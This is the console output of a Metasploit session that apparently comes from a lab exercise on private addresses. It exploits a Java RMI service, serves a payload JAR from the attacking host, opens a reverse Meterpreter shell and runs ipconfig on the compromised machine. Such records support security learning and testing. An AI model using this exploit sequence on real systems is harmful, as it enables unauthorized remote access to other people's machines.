 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:1099 - Using URL: http://192.168.50.100:8080/wSBOqOfnt
[*] 192.168.50.101:1099 - Server started.
[*] 192.168.50.101:1099 - Sending RMI Header...
[*] 192.168.50.101:1099 - Sending RMI Call...
[*] 192.168.50.101:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:60073) at 2024-12-20 03:35:56 -0500
meterpreter > ipconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe18:e532
IPv6 Netmask : ::